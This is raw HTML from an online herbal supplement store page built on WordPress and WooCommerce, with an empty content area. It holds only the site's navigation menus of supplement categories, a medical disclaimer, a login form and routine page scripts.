					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary">
		<main id="main" class="site-main" role="main">

			<article id="post-9283" class="post-9283 page type-page status-publish hentry">
	        <div class="entry-content">
                                </div><!-- .entry-content -->
        </article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING &amp; REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="12bbc356d1" /><input type="hidden" name="_wp_http_referer" value="/tinea-versicolor-treatment/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rvya" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="lrko" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="o1rp" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="m86l" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2xco" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="60bt" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="b1ce" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="eeur" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tmmh" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="qm9g" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ow9s" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sbmm" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
